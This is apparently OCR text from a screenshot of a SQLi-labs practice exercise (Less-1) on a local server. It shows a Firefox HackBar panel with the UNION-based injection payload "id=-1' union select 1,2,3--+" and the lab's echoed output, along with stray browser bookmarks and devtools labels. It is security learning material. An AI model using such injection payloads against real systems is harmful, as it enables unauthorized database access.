 SQL Injections
Less-1 **Error Based- String**
127.0.0.1:8081/Less-1/?id=-1' union select 1,2,3--+
新手上路 vs2022(Visual Studi... 哔哩哔哩 ( ゜- ゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
moz-extension://40e91a54-5fa6-46f7-bbd2-b2e24c0fe360/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8081/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate
PC
T